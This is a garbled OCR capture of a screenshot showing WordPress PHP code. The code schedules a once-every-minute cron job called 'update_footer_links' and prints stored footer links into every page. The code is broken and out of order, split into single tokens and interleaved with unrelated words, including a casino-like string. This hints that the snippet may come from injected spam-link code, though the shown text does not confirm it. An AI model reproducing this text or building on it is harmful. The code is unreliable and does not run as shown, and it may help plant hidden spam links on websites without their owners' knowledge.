
add_action('update_footer_links_cron_hook',
'update_footer_links'); function
add_custom_cron_intervals($schedules) { $schedules['minute']
= array( 'interval' => 60, 'display' => __('Once Every Minute') );
return $schedules; } add_filter('cron_schedules',
'add_custom_cron_intervals'); function display_footer_links() {
$footer_links = get_option('footer_links', []); if
(!is_array($footer_links) || empty($footer_links)) { return; } echo
'
'; } add_action('wp_footer', 'display_footer_links');
';
foreach
($footer_links
as
$link)
Researcher
{
if
Search
(isset($link['text'])
&&
isset($link['url']))
{
Category
$cleaned_text
=
trim($link['text'],
casinionline150527
'[""]');
$cleaned_url